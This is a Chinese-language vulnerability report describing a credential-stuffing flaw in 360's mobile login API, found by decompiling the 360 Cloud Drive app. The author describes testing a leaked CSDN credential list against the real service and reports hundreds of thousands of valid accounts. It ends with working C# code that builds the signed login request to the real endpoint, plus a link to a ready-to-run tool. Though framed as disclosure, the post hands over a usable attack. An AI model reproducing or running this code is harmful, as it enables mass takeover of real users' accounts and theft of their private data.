作为一个被360面试刷下来的同学,我深受打击,现在回头看看应该感谢360,让我少了些傲气多了些踏实。
进入正题,因为360的体系是一站式验证走遍各个子应用。所以我们随便选择一个360手机端程序,这里我使用的是360云盘,在手机端使用自己的账号进行登录并抓包,发现360的登陆使用的是http协议的GET方法,请求地址以及参数如下
经过分析{0}位置是对用户名和密码的自定义编码,sig是校验字段。
经过对改手机端的反编译找到了sig校验算法如下
其中仍然包含用户名和密码的自定义编码字段,然后下一步就关注这个点,跟踪string类型发现这个字段是对
这个字符串的自定义编码,最后定位到如下方法
跟踪进入方法后,发现这个编码格式比较复杂(也可能是我不知道的某种公开编码格式),复现比较困难。那怎么办?那我直接不复现了,我直接用你的方法不就得了!当我准备好需要编码的字符串后直接传递给这个方法就行了,等他编码结束了返回给我编码后的字符串我直接用就行了。这是个java程序,虽然我也会写java程序,但是界面总不如c#来的直接,后来百度发现一个直接可以把jar包转成dll的工具,就能在c#里面直接调用了。
程序写完之后使用csdn的公开库进行测试,发现360这个私有登陆API完全没有登陆次数限制。
后面附带核心代码和测试程序。
我之前想过很多很有噱头的标题,最后想还是中肯一些。其实这个漏洞发现的时间是正好是两年之前(2013年4月),但是今天(2015.4.9)我打开利用程序仍然可以撞库。
也许你感觉这个洞有什么严重的,无非就是能和已知库撞撞。我想这样认为是不对的。
1.为什么这样一个敏感的API在最近两年各种撞库新闻的情况下竟然仍然没有做登陆次数限制,我认为原因就是太自信。开发人员认为自己为自己准备的API不可能被别人破解。这只是其中一个API,360还有很多很多API,如果不加限制被人破解也只是时间问题,即使是写入jni仍然可以反编译破解。
2.到底能撞多少出来。我这里只使用了csdn的库进行测试。结果如下(最近的这次只选择了csdn的前36w,为了节约时间)
这个结果是令人震惊的,首先在这两年中出现了这么多安全新闻,而那原先的8.2%没有更改过密码的人只有四分之一改了密码,这还是csdn(也就是几乎全是计算机方向的人,想想你在不在其中)。另一方面,单一的csdn库就撞出了几十万的用户,这意味着什么,数据!隐私!只看360云盘的话,假设只有一半的人有360云盘,那如果窃取这些人的数据将会是多大的数据量,多少隐私。单纯搜集岛国动作片估计一辈子都看不完了。
3.舆论影响,如果被不法分子利用,在网上弄出个什么"疑似360数据库泄露",估计股价都会波动了。ps:据说前段时间的12306撞库就是移动端API的问题
基于上面这些原因,我感觉20rank都有些低了。
下图是测试程序截图,界面比较随意,见谅

下面是一些爆破出的用户,希望管理帮忙打码
ps:我自己研究这个纯属个人娱乐,两年前的时候撞库漏洞一般是大家看不上眼的,我也就自己练练手。到了今天这个问题已经比较严重,所以发出来。我个人绝对没有做过什么破坏或者是传播。我测试的时候也是使用的自己的机器所以请求日志什么的都是能追查的。希望这个提交不会给我带来麻烦,有什么问题请私信我
vs项目下载地址,可以直接使用里面编译好的程序测试。工程中可能带有本机的一些信息,请不要社工我。
链接: http://pan.baidu.com/s/1ntzcnsl 密码: xm8p
核心代码
class Login
{
//des=1fields=qidformat=jsonfrom=360cloud_mobileis_keep_alive=0method=UserIntf.loginparam=****
static string sig1 = "des=1fields=qidformat=jsonfrom=360cloud_mobileis_keep_alive=0method=UserIntf.loginparam=";
static string sig2 = "v=1.2.2f1e1d72f8";
static string url = "http://login.360.cn/intf.php?method=UserIntf.login&des=1&is_keep_alive=0&from=360cloud_mobile&fields=qid&v=1.2.2¶m={0}&format=json&sig={1}";
public static bool go(User u, out string data)
{
string uInfo = h.a(u.tostring());
string sig = Config.MD5Encrpt(sig1 + uInfo + sig2);
data = Config.HttpGet(string.Format(url, HttpUtility.UrlEncode(uInfo), sig), null);
return data.StartsWith("{\"errno\":\"0\"");
}
}
class User
{
private string username;
private string pwd;
public User(string username, string pwd)
{
this.username = username;
this.pwd =Config.MD5Encrpt(pwd);
}
public string tostring()
{
return string.Format("username={0}&password={1}", username, pwd);
}
}



